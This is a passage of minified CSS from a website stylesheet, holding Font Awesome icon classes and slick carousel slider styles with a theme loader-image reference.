#eee;border-radius:.1em;}.fa-pull-left{float:left;}.fa-pull-right{float:right;}.fa.fa-pull-left{margin-right:.3em;}.fa.fa-pull-right{margin-left:.3em;}.pull-right{float:right;}.pull-left{float:left;}.fa.pull-left{margin-right:.3em;}.fa.pull-right{margin-left:.3em;}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none;}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-glass:before{content:"";}.fa-music:before{content:"";}.fa-search:before{content:"";}.fa-envelope-o:before{content:"";}.fa-heart:before{content:"";}.fa-star:before{content:"";}.fa-star-o:before{content:"";}.fa-user:before{content:"";}.fa-film:before{content:"";}.fa-th-large:before{content:"";}.fa-th:before{content:"";}.fa-th-list:before{content:"";}.fa-check:before{content:"";}.fa-remove:before,.fa-close:before,.fa-times:before{content:"";}.fa-search-plus:before{content:"";}.fa-search-minus:before{content:"";}.fa-power-off:before{content:"";}.fa-signal:before{content:"";}.fa-gear:before,.fa-cog:before{content:"";}.fa-trash-o:before{content:"";}.fa-home:before{content:"";}.fa-file-o:before{content:"";}.fa-clock-o:before{content:"";}.fa-road:before{content:"";}.fa-download:before{content:"";}.fa-arrow-circle-o-down:before{content:"";}.fa-arrow-circle-o-up:before{content:"";}.fa-inbox:before{content:"";}.fa-play-circle-o:before{content:"";}.fa-rotate-right:before,.fa-repeat:before{content:"";}.fa-refresh:before{content:"";}.fa-list-alt:before{content:"";}.fa-lock:before{content:"";}.fa-flag:before{content:"";}.fa-headphones:before{content:"";}.fa-volume-off:before{content:"";}.fa-volume-down:before{content:"";}.fa-volume-up:before{content:"";}.fa-qrcode:before{content:"";}.fa-barcode:before{content:"";}.fa-tag:before{content:"";}.fa-tags:before{content:"";}.fa-book:before{content:"";}.fa-bookmark:before{content:"";}.fa-print:before{content:"";}.fa-camera:before{content:"";}.fa-font:before{content:"";}.fa-bold:before{content:"";}.fa-italic:before{content:"";}.fa-text-height:before{content:"";}.fa-text-width:before{content:"";}.fa-align-left:before{content:"";}.fa-align-center:before{content:"";}.fa-align-right:before{content:"";}.fa-align-justify:before{content:"";}.fa-list:before{content:"";}.fa-dedent:before,.fa-outdent:before{content:"";}.fa-indent:before{content:"";}.fa-video-camera:before{content:"";}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"";}.fa-pencil:before{content:"";}.fa-map-marker:before{content:"";}.fa-adjust:before{content:"";}.fa-tint:before{content:"";}.fa-edit:before,.fa-pencil-square-o:before{content:"";}.fa-share-square-o:before{content:"";}.fa-check-square-o:before{content:"";}.fa-arrows:before{content:"";}.fa-step-backward:before{content:"";}.fa-fast-backward:before{content:"";}.fa-backward:before{content:"";}.fa-play:before{content:"";}.fa-pause:before{content:"";}.fa-stop:before{content:"";}.fa-forward:before{content:"";}.fa-fast-forward:before{content:"";}.fa-step-forward:before{content:"";}.fa-eject:before{content:"";}.fa-chevron-left:before{content:"";}.fa-chevron-right:before{content:"";}.fa-plus-circle:before{content:"";}.fa-minus-circle:before{content:"";}.fa-times-circle:before{content:"";}.fa-check-circle:before{content:"";}.fa-question-circle:before{content:"";}.fa-info-circle:before{content:"";}.fa-crosshairs:before{content:"";}.fa-times-circle-o:before{content:"";}.fa-check-circle-o:before{content:"";}.fa-ban:before{content:"";}.fa-arrow-left:before{content:"";}.fa-arrow-right:before{content:"";}.fa-arrow-up:before{content:"";}.fa-arrow-down:before{content:"";}.fa-mail-forward:before,.fa-share:before{content:"";}.fa-expand:before{content:"";}.fa-compress:before{content:"";}.fa-plus:before{content:"";}.fa-minus:before{content:"";}.fa-asterisk:before{content:"";}.fa-exclamation-circle:before{content:"";}.fa-gift:before{content:"";}.fa-leaf:before{content:"";}.fa-fire:before{content:"";}.fa-eye:before{content:"";}.fa-eye-slash:before{content:"";}.fa-warning:before,.fa-exclamation-triangle:before{content:"";}.fa-plane:before{content:"";}.fa-calendar:before{content:"";}.fa-random:before{content:"";}.fa-comment:before{content:"";}.fa-magnet:before{content:"";}.fa-chevron-up:before{content:"";}.fa-chevron-down:before{content:"";}.fa-retweet:before{content:"";}.fa-shopping-cart:before{content:"";}.fa-folder:before{content:"";}.fa-folder-open:before{content:"";}.fa-arrows-v:before{content:"";}.fa-arrows-h:before{content:"";}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"";}.fa-twitter-square:before{content:"";}.fa-facebook-square:before{content:"";}.fa-camera-retro:before{content:"";}.fa-key:before{content:"";}.fa-gears:before,.fa-cogs:before{content:"";}.fa-comments:before{content:"";}.fa-thumbs-o-up:before{content:"";}.fa-thumbs-o-down:before{content:"";}.fa-star-half:before{content:"";}.fa-heart-o:before{content:"";}.fa-sign-out:before{content:"";}.fa-linkedin-square:before{content:"";}.fa-thumb-tack:before{content:"";}.fa-external-link:before{content:"";}.fa-sign-in:before{content:"";}.fa-trophy:before{content:"";}.fa-github-square:before{content:"";}.fa-upload:before{content:"";}.fa-lemon-o:before{content:"";}.fa-phone:before{content:"";}.fa-square-o:before{content:"";}.fa-bookmark-o:before{content:"";}.fa-phone-square:before{content:"";}.fa-twitter:before{content:"";}.fa-facebook-f:before,.fa-facebook:before{content:"";}.fa-github:before{content:"";}.fa-unlock:before{content:"";}.fa-credit-card:before{content:"";}.fa-feed:before,.fa-rss:before{content:"";}.fa-hdd-o:before{content:"";}.fa-bullhorn:before{content:"";}.fa-bell:before{content:"";}.fa-certificate:before{content:"";}.fa-hand-o-right:before{content:"";}.fa-hand-o-left:before{content:"";}.fa-hand-o-up:before{content:"";}.fa-hand-o-down:before{content:"";}.fa-arrow-circle-left:before{content:"";}.fa-arrow-circle-right:before{content:"";}.fa-arrow-circle-up:before{content:"";}.fa-arrow-circle-down:before{content:"";}.fa-globe:before{content:"";}.fa-wrench:before{content:"";}.fa-tasks:before{content:"";}.fa-filter:before{content:"";}.fa-briefcase:before{content:"";}.fa-arrows-alt:before{content:"";}.fa-group:before,.fa-users:before{content:"";}.fa-chain:before,.fa-link:before{content:"";}.fa-cloud:before{content:"";}.fa-flask:before{content:"";}.fa-cut:before,.fa-scissors:before{content:"";}.fa-copy:before,.fa-files-o:before{content:"";}.fa-paperclip:before{content:"";}.fa-save:before,.fa-floppy-o:before{content:"";}.fa-square:before{content:"";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"";}.fa-list-ul:before{content:"";}.fa-list-ol:before{content:"";}.fa-strikethrough:before{content:"";}.fa-underline:before{content:"";}.fa-table:before{content:"";}.fa-magic:before{content:"";}.fa-truck:before{content:"";}.fa-pinterest:before{content:"";}.fa-pinterest-square:before{content:"";}.fa-google-plus-square:before{content:"";}.fa-google-plus:before{content:"";}.fa-money:before{content:"";}.fa-caret-down:before{content:"";}.fa-caret-up:before{content:"";}.fa-caret-left:before{content:"";}.fa-caret-right:before{content:"";}.fa-columns:before{content:"";}.fa-unsorted:before,.fa-sort:before{content:"";}.fa-sort-down:before,.fa-sort-desc:before{content:"";}.fa-sort-up:before,.fa-sort-asc:before{content:"";}.fa-envelope:before{content:"";}.fa-linkedin:before{content:"";}.fa-rotate-left:before,.fa-undo:before{content:"";}.fa-legal:before,.fa-gavel:before{content:"";}.fa-dashboard:before,.fa-tachometer:before{content:"";}.fa-comment-o:before{content:"";}.fa-comments-o:before{content:"";}.fa-flash:before,.fa-bolt:before{content:"";}.fa-sitemap:before{content:"";}.fa-umbrella:before{content:"";}.fa-paste:before,.fa-clipboard:before{content:"";}.fa-lightbulb-o:before{content:"";}.fa-exchange:before{content:"";}.fa-cloud-download:before{content:"";}.fa-cloud-upload:before{content:"";}.fa-user-md:before{content:"";}.fa-stethoscope:before{content:"";}.fa-suitcase:before{content:"";}.fa-bell-o:before{content:"";}.fa-coffee:before{content:"";}.fa-cutlery:before{content:"";}.fa-file-text-o:before{content:"";}.fa-building-o:before{content:"";}.fa-hospital-o:before{content:"";}.fa-ambulance:before{content:"";}.fa-medkit:before{content:"";}.fa-fighter-jet:before{content:"";}.fa-beer:before{content:"";}.fa-h-square:before{content:"";}.fa-plus-square:before{content:"";}.fa-angle-double-left:before{content:"";}.fa-angle-double-right:before{content:"";}.fa-angle-double-up:before{content:"";}.fa-angle-double-down:before{content:"";}.fa-angle-left:before{content:"";}.fa-angle-right:before{content:"";}.fa-angle-up:before{content:"";}.fa-angle-down:before{content:"";}.fa-desktop:before{content:"";}.fa-laptop:before{content:"";}.fa-tablet:before{content:"";}.fa-mobile-phone:before,.fa-mobile:before{content:"";}.fa-circle-o:before{content:"";}.fa-quote-left:before{content:"";}.fa-quote-right:before{content:"";}.fa-spinner:before{content:"";}.fa-circle:before{content:"";}.fa-mail-reply:before,.fa-reply:before{content:"";}.fa-github-alt:before{content:"";}.fa-folder-o:before{content:"";}.fa-folder-open-o:before{content:"";}.fa-smile-o:before{content:"";}.fa-frown-o:before{content:"";}.fa-meh-o:before{content:"";}.fa-gamepad:before{content:"";}.fa-keyboard-o:before{content:"";}.fa-flag-o:before{content:"";}.fa-flag-checkered:before{content:"";}.fa-terminal:before{content:"";}.fa-code:before{content:"";}.fa-mail-reply-all:before,.fa-reply-all:before{content:"";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"";}.fa-location-arrow:before{content:"";}.fa-crop:before{content:"";}.fa-code-fork:before{content:"";}.fa-unlink:before,.fa-chain-broken:before{content:"";}.fa-question:before{content:"";}.fa-info:before{content:"";}.fa-exclamation:before{content:"";}.fa-superscript:before{content:"";}.fa-subscript:before{content:"";}.fa-eraser:before{content:"";}.fa-puzzle-piece:before{content:"";}.fa-microphone:before{content:"";}.fa-microphone-slash:before{content:"";}.fa-shield:before{content:"";}.fa-calendar-o:before{content:"";}.fa-fire-extinguisher:before{content:"";}.fa-rocket:before{content:"";}.fa-maxcdn:before{content:"";}.fa-chevron-circle-left:before{content:"";}.fa-chevron-circle-right:before{content:"";}.fa-chevron-circle-up:before{content:"";}.fa-chevron-circle-down:before{content:"";}.fa-html5:before{content:"";}.fa-css3:before{content:"";}.fa-anchor:before{content:"";}.fa-unlock-alt:before{content:"";}.fa-bullseye:before{content:"";}.fa-ellipsis-h:before{content:"";}.fa-ellipsis-v:before{content:"";}.fa-rss-square:before{content:"";}.fa-play-circle:before{content:"";}.fa-ticket:before{content:"";}.fa-minus-square:before{content:"";}.fa-minus-square-o:before{content:"";}.fa-level-up:before{content:"";}.fa-level-down:before{content:"";}.fa-check-square:before{content:"";}.fa-pencil-square:before{content:"";}.fa-external-link-square:before{content:"";}.fa-share-square:before{content:"";}.fa-compass:before{content:"";}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"";}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"";}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"";}.fa-euro:before,.fa-eur:before{content:"";}.fa-gbp:before{content:"";}.fa-dollar:before,.fa-usd:before{content:"";}.fa-rupee:before,.fa-inr:before{content:"";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"";}.fa-won:before,.fa-krw:before{content:"";}.fa-bitcoin:before,.fa-btc:before{content:"";}.fa-file:before{content:"";}.fa-file-text:before{content:"";}.fa-sort-alpha-asc:before{content:"";}.fa-sort-alpha-desc:before{content:"";}.fa-sort-amount-asc:before{content:"";}.fa-sort-amount-desc:before{content:"";}.fa-sort-numeric-asc:before{content:"";}.fa-sort-numeric-desc:before{content:"";}.fa-thumbs-up:before{content:"";}.fa-thumbs-down:before{content:"";}.fa-youtube-square:before{content:"";}.fa-youtube:before{content:"";}.fa-xing:before{content:"";}.fa-xing-square:before{content:"";}.fa-youtube-play:before{content:"";}.fa-dropbox:before{content:"";}.fa-stack-overflow:before{content:"";}.fa-instagram:before{content:"";}.fa-flickr:before{content:"";}.fa-adn:before{content:"";}.fa-bitbucket:before{content:"";}.fa-bitbucket-square:before{content:"";}.fa-tumblr:before{content:"";}.fa-tumblr-square:before{content:"";}.fa-long-arrow-down:before{content:"";}.fa-long-arrow-up:before{content:"";}.fa-long-arrow-left:before{content:"";}.fa-long-arrow-right:before{content:"";}.fa-apple:before{content:"";}.fa-windows:before{content:"";}.fa-android:before{content:"";}.fa-linux:before{content:"";}.fa-dribbble:before{content:"";}.fa-skype:before{content:"";}.fa-foursquare:before{content:"";}.fa-trello:before{content:"";}.fa-female:before{content:"";}.fa-male:before{content:"";}.fa-gittip:before,.fa-gratipay:before{content:"";}.fa-sun-o:before{content:"";}.fa-moon-o:before{content:"";}.fa-archive:before{content:"";}.fa-bug:before{content:"";}.fa-vk:before{content:"";}.fa-weibo:before{content:"";}.fa-renren:before{content:"";}.fa-pagelines:before{content:"";}.fa-stack-exchange:before{content:"";}.fa-arrow-circle-o-right:before{content:"";}.fa-arrow-circle-o-left:before{content:"";}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"";}.fa-dot-circle-o:before{content:"";}.fa-wheelchair:before{content:"";}.fa-vimeo-square:before{content:"";}.fa-turkish-lira:before,.fa-try:before{content:"";}.fa-plus-square-o:before{content:"";}.fa-space-shuttle:before{content:"";}.fa-slack:before{content:"";}.fa-envelope-square:before{content:"";}.fa-wordpress:before{content:"";}.fa-openid:before{content:"";}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"";}.fa-mortar-board:before,.fa-graduation-cap:before{content:"";}.fa-yahoo:before{content:"";}.fa-google:before{content:"";}.fa-reddit:before{content:"";}.fa-reddit-square:before{content:"";}.fa-stumbleupon-circle:before{content:"";}.fa-stumbleupon:before{content:"";}.fa-delicious:before{content:"";}.fa-digg:before{content:"";}.fa-pied-piper-pp:before{content:"";}.fa-pied-piper-alt:before{content:"";}.fa-drupal:before{content:"";}.fa-joomla:before{content:"";}.fa-language:before{content:"";}.fa-fax:before{content:"";}.fa-building:before{content:"";}.fa-child:before{content:"";}.fa-paw:before{content:"";}.fa-spoon:before{content:"";}.fa-cube:before{content:"";}.fa-cubes:before{content:"";}.fa-behance:before{content:"";}.fa-behance-square:before{content:"";}.fa-steam:before{content:"";}.fa-steam-square:before{content:"";}.fa-recycle:before{content:"";}.fa-automobile:before,.fa-car:before{content:"";}.fa-cab:before,.fa-taxi:before{content:"";}.fa-tree:before{content:"";}.fa-spotify:before{content:"";}.fa-deviantart:before{content:"";}.fa-soundcloud:before{content:"";}.fa-database:before{content:"";}.fa-file-pdf-o:before{content:"";}.fa-file-word-o:before{content:"";}.fa-file-excel-o:before{content:"";}.fa-file-powerpoint-o:before{content:"";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"";}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"";}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"";}.fa-file-movie-o:before,.fa-file-video-o:before{content:"";}.fa-file-code-o:before{content:"";}.fa-vine:before{content:"";}.fa-codepen:before{content:"";}.fa-jsfiddle:before{content:"";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"";}.fa-circle-o-notch:before{content:"";}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"";}.fa-ge:before,.fa-empire:before{content:"";}.fa-git-square:before{content:"";}.fa-git:before{content:"";}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"";}.fa-tencent-weibo:before{content:"";}.fa-qq:before{content:"";}.fa-wechat:before,.fa-weixin:before{content:"";}.fa-send:before,.fa-paper-plane:before{content:"";}.fa-send-o:before,.fa-paper-plane-o:before{content:"";}.fa-history:before{content:"";}.fa-circle-thin:before{content:"";}.fa-header:before{content:"";}.fa-paragraph:before{content:"";}.fa-sliders:before{content:"";}.fa-share-alt:before{content:"";}.fa-share-alt-square:before{content:"";}.fa-bomb:before{content:"";}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"";}.fa-tty:before{content:"";}.fa-binoculars:before{content:"";}.fa-plug:before{content:"";}.fa-slideshare:before{content:"";}.fa-twitch:before{content:"";}.fa-yelp:before{content:"";}.fa-newspaper-o:before{content:"";}.fa-wifi:before{content:"";}.fa-calculator:before{content:"";}.fa-paypal:before{content:"";}.fa-google-wallet:before{content:"";}.fa-cc-visa:before{content:"";}.fa-cc-mastercard:before{content:"";}.fa-cc-discover:before{content:"";}.fa-cc-amex:before{content:"";}.fa-cc-paypal:before{content:"";}.fa-cc-stripe:before{content:"";}.fa-bell-slash:before{content:"";}.fa-bell-slash-o:before{content:"";}.fa-trash:before{content:"";}.fa-copyright:before{content:"";}.fa-at:before{content:"";}.fa-eyedropper:before{content:"";}.fa-paint-brush:before{content:"";}.fa-birthday-cake:before{content:"";}.fa-area-chart:before{content:"";}.fa-pie-chart:before{content:"";}.fa-line-chart:before{content:"";}.fa-lastfm:before{content:"";}.fa-lastfm-square:before{content:"";}.fa-toggle-off:before{content:"";}.fa-toggle-on:before{content:"";}.fa-bicycle:before{content:"";}.fa-bus:before{content:"";}.fa-ioxhost:before{content:"";}.fa-angellist:before{content:"";}.fa-cc:before{content:"";}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"";}.fa-meanpath:before{content:"";}.fa-buysellads:before{content:"";}.fa-connectdevelop:before{content:"";}.fa-dashcube:before{content:"";}.fa-forumbee:before{content:"";}.fa-leanpub:before{content:"";}.fa-sellsy:before{content:"";}.fa-shirtsinbulk:before{content:"";}.fa-simplybuilt:before{content:"";}.fa-skyatlas:before{content:"";}.fa-cart-plus:before{content:"";}.fa-cart-arrow-down:before{content:"";}.fa-diamond:before{content:"";}.fa-ship:before{content:"";}.fa-user-secret:before{content:"";}.fa-motorcycle:before{content:"";}.fa-street-view:before{content:"";}.fa-heartbeat:before{content:"";}.fa-venus:before{content:"";}.fa-mars:before{content:"";}.fa-mercury:before{content:"";}.fa-intersex:before,.fa-transgender:before{content:"";}.fa-transgender-alt:before{content:"";}.fa-venus-double:before{content:"";}.fa-mars-double:before{content:"";}.fa-venus-mars:before{content:"";}.fa-mars-stroke:before{content:"";}.fa-mars-stroke-v:before{content:"";}.fa-mars-stroke-h:before{content:"";}.fa-neuter:before{content:"";}.fa-genderless:before{content:"";}.fa-facebook-official:before{content:"";}.fa-pinterest-p:before{content:"";}.fa-whatsapp:before{content:"";}.fa-server:before{content:"";}.fa-user-plus:before{content:"";}.fa-user-times:before{content:"";}.fa-hotel:before,.fa-bed:before{content:"";}.fa-viacoin:before{content:"";}.fa-train:before{content:"";}.fa-subway:before{content:"";}.fa-medium:before{content:"";}.fa-yc:before,.fa-y-combinator:before{content:"";}.fa-optin-monster:before{content:"";}.fa-opencart:before{content:"";}.fa-expeditedssl:before{content:"";}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"";}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"";}.fa-battery-2:before,.fa-battery-half:before{content:"";}.fa-battery-1:before,.fa-battery-quarter:before{content:"";}.fa-battery-0:before,.fa-battery-empty:before{content:"";}.fa-mouse-pointer:before{content:"";}.fa-i-cursor:before{content:"";}.fa-object-group:before{content:"";}.fa-object-ungroup:before{content:"";}.fa-sticky-note:before{content:"";}.fa-sticky-note-o:before{content:"";}.fa-cc-jcb:before{content:"";}.fa-cc-diners-club:before{content:"";}.fa-clone:before{content:"";}.fa-balance-scale:before{content:"";}.fa-hourglass-o:before{content:"";}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"";}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"";}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"";}.fa-hourglass:before{content:"";}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"";}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"";}.fa-hand-scissors-o:before{content:"";}.fa-hand-lizard-o:before{content:"";}.fa-hand-spock-o:before{content:"";}.fa-hand-pointer-o:before{content:"";}.fa-hand-peace-o:before{content:"";}.fa-trademark:before{content:"";}.fa-registered:before{content:"";}.fa-creative-commons:before{content:"";}.fa-gg:before{content:"";}.fa-gg-circle:before{content:"";}.fa-tripadvisor:before{content:"";}.fa-odnoklassniki:before{content:"";}.fa-odnoklassniki-square:before{content:"";}.fa-get-pocket:before{content:"";}.fa-wikipedia-w:before{content:"";}.fa-safari:before{content:"";}.fa-chrome:before{content:"";}.fa-firefox:before{content:"";}.fa-opera:before{content:"";}.fa-internet-explorer:before{content:"";}.fa-tv:before,.fa-television:before{content:"";}.fa-contao:before{content:"";}.fa-500px:before{content:"";}.fa-amazon:before{content:"";}.fa-calendar-plus-o:before{content:"";}.fa-calendar-minus-o:before{content:"";}.fa-calendar-times-o:before{content:"";}.fa-calendar-check-o:before{content:"";}.fa-industry:before{content:"";}.fa-map-pin:before{content:"";}.fa-map-signs:before{content:"";}.fa-map-o:before{content:"";}.fa-map:before{content:"";}.fa-commenting:before{content:"";}.fa-commenting-o:before{content:"";}.fa-houzz:before{content:"";}.fa-vimeo:before{content:"";}.fa-black-tie:before{content:"";}.fa-fonticons:before{content:"";}.fa-reddit-alien:before{content:"";}.fa-edge:before{content:"";}.fa-credit-card-alt:before{content:"";}.fa-codiepie:before{content:"";}.fa-modx:before{content:"";}.fa-fort-awesome:before{content:"";}.fa-usb:before{content:"";}.fa-product-hunt:before{content:"";}.fa-mixcloud:before{content:"";}.fa-scribd:before{content:"";}.fa-pause-circle:before{content:"";}.fa-pause-circle-o:before{content:"";}.fa-stop-circle:before{content:"";}.fa-stop-circle-o:before{content:"";}.fa-shopping-bag:before{content:"";}.fa-shopping-basket:before{content:"";}.fa-hashtag:before{content:"";}.fa-bluetooth:before{content:"";}.fa-bluetooth-b:before{content:"";}.fa-percent:before{content:"";}.fa-gitlab:before{content:"";}.fa-wpbeginner:before{content:"";}.fa-wpforms:before{content:"";}.fa-envira:before{content:"";}.fa-universal-access:before{content:"";}.fa-wheelchair-alt:before{content:"";}.fa-question-circle-o:before{content:"";}.fa-blind:before{content:"";}.fa-audio-description:before{content:"";}.fa-volume-control-phone:before{content:"";}.fa-braille:before{content:"";}.fa-assistive-listening-systems:before{content:"";}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"";}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"";}.fa-glide:before{content:"";}.fa-glide-g:before{content:"";}.fa-signing:before,.fa-sign-language:before{content:"";}.fa-low-vision:before{content:"";}.fa-viadeo:before{content:"";}.fa-viadeo-square:before{content:"";}.fa-snapchat:before{content:"";}.fa-snapchat-ghost:before{content:"";}.fa-snapchat-square:before{content:"";}.fa-pied-piper:before{content:"";}.fa-first-order:before{content:"";}.fa-yoast:before{content:"";}.fa-themeisle:before{content:"";}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"";}.fa-fa:before,.fa-font-awesome:before{content:"";}.fa-handshake-o:before{content:"";}.fa-envelope-open:before{content:"";}.fa-envelope-open-o:before{content:"";}.fa-linode:before{content:"";}.fa-address-book:before{content:"";}.fa-address-book-o:before{content:"";}.fa-vcard:before,.fa-address-card:before{content:"";}.fa-vcard-o:before,.fa-address-card-o:before{content:"";}.fa-user-circle:before{content:"";}.fa-user-circle-o:before{content:"";}.fa-user-o:before{content:"";}.fa-id-badge:before{content:"";}.fa-drivers-license:before,.fa-id-card:before{content:"";}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"";}.fa-quora:before{content:"";}.fa-free-code-camp:before{content:"";}.fa-telegram:before{content:"";}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"";}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"";}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"";}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"";}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"";}.fa-shower:before{content:"";}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"";}.fa-podcast:before{content:"";}.fa-window-maximize:before{content:"";}.fa-window-minimize:before{content:"";}.fa-window-restore:before{content:"";}.fa-times-rectangle:before,.fa-window-close:before{content:"";}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"";}.fa-bandcamp:before{content:"";}.fa-grav:before{content:"";}.fa-etsy:before{content:"";}.fa-imdb:before{content:"";}.fa-ravelry:before{content:"";}.fa-eercast:before{content:"";}.fa-microchip:before{content:"";}.fa-snowflake-o:before{content:"";}.fa-superpowers:before{content:"";}.fa-wpexplorer:before{content:"";}.fa-meetup:before{content:"";}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}@charset "UTF-8";.slick-list,.slick-slider,.slick-track{position:relative;display:block;}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden;}.slick-dots li button:before,.slick-next:before,.slick-prev:before{font-family:slick;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.slick-slider{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;}.slick-list{overflow:hidden;margin:0;padding:0;}.slick-list:focus{outline:0;}.slick-list.dragging{cursor:pointer;cursor:hand;}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.slick-track{top:0;left:0;}.slick-track:after,.slick-track:before{display:table;content:"";}.slick-track:after{clear:both;}.slick-slide{display:none;float:left;min-height:1px;}[dir=rtl] .slick-slide{float:right;}.slick-slide img{display:block;margin:0 auto;float:none;border:1px solid #ccc;}.slider-for{display:none;}.slider-for.slick-slider{display:block;}.slick-slide.slick-loading img{display:none;}.slick-slide.dragging img{pointer-events:none;}.slick-initialized .slick-slide{display:block;}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent;}.slick-arrow.slick-hidden{display:none;}.slick-dots,.slick-next,.slick-prev{position:absolute;display:block;padding:0;}.slick-loading .slick-list{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/ajax-loader.gif") center center no-repeat #fff;}.slick-loading .slick-list.nitro-lazy{background:none !important;}.slick-next,.slick-prev{font-size:0;line-height:0;top:50%;width:20px;height:20px;margin-top:-10px \9;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0;}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0;}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1;}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25;}.slick-next:before,.slick-prev:before{font-size:22px;line-height:1;color:#e11919;opacity:.75;}.slick-prev{left:10px;z-index:1;}[dir=rtl] .slick-prev{right:-25px;left:auto;}.slick-prev:before,[dir=rtl] .slick-prev:before{content:"←";}.slick-next{right:10px;}[dir=rtl] .slick-next{right:auto;left:-25px;}.slick-next:before,[dir=rtl] .slick-next:before{content:"→";}.slick-slider{margin-bottom:30px;}.slick-dots{bottom:-45px;width:100%;list-style:none;text-align:center;}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer;}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0;}.slick-dots li button:focus,.slick-dots li button:hover{outline:0;}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1;}.slick-dots li button:before{font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"â€¢";text-align:center;opacity:.25;color:#000;}.slick-dots li.slick-active button:before{opacity:.75;color:#000;}.gal-slider-wrap .slider-nav .slick-current img{opacity:.9;}.gal-slider-wrap .slider-nav 